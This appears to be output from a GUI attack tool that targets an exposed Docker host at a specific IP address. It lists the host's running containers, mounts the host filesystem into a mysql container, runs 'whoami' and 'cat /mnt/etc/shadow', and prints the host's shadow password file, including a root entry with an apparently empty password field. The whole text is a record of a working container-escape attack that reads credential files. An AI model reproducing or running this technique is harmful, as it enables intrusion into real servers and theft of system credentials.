 MainWindow
ip: 11.61.38.249 获取镜像 镜像id mysql8.0 搭载
cat /mnt/etc/shadow 执行命令
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
f60004e819c4 mysql:8.0 "cat /mnt/etc/shadow" 55 minutes ago Exited (0) 55 minutes ago interesting_hopper
fc302c223e4f mysql:8.0 "whoami" 55 minutes ago Exited (0) 55 minutes ago epic_goldberg
a435330735cd monitor_web:1.0.3 "catalina.sh run" 6 months ago Up 5 months 0.0.0.0:8080->8080/tcp monitor_web
a721672edcf9 ss:0.0.1 "ss.bin" 6 months ago Up 3 months ss
6d463a25844b ms:0.0.1 "ms.bin" 6 months ago Up 7 weeks ms
e535142e0bf9 pbs:0.0.1 "pbs.bin" 6 months ago Up 4 weeks pbs
9816ffa7846f cms:0.0.1 "cms.bin" 6 months ago Up 2 weeks cms
b0a7b1a97127 proglib:0.0.5 "/bin/bash" 6 months ago Exited (0) 6 months ago proglib
214ab0d9b806 lib3rdp:0.0.1 "/usr/sbin/init" 7 months ago Exited (137) 6 months ago lib3rdp
00b64f7d75de redis:5.0.7 "docker-entrypoint.s…" 7 months ago Up 5 months 6379/tcp, 0.0.0.0:59090->59090/tcp redis
d8c3abe49156 update:0.0.1 "/sbin/init" 7 months ago Up 5 months update
421fadd97526 mysql:8.0 "docker-entrypoint.s…" 7 months ago Up 5 months 3306/tcp, 33060/tcp, 0.0.0.0:53306->53306/tcp mysql
--------------------------------------------------
root
搭载成功!
--------------------------------------------------
root: ::0:99999:7:::
bin:*:18027:0:99999:7:::
daemon:*:18027:0:99999:7:::
adm:*:18027:0:99999:7:::
lp:*:18027:0:99999:7:::
sync:*:18027:0:99999:7:::
shutdown:*:18027:0:99999:7:::
halt:*:18027:0:99999:7:::
mail:*:18027:0:99999:7:::
operator:*:18027:0:99999:7:::
games:*:18027:0:99999:7:::
ftp:*:18027:0:99999:7:::
nobody:*:18027:0:99999:7:::
dbus:!!:18527::::::
systemd-coredump:!!:18527::::::
systemd-resolve:!!:18527::::::
tss:!!:18527::::::
polkitd:!!:18527::::::
unbound:!!:18527::::::
rpc:!!:18527:0:99999:7:::
libstoragemgmt:!!:18527::::::
setroubleshoot:!!:18527::::::
clevis:!!:18527::::::
sssd:!!:18527::::::
cockpit-ws:!!:18527::::::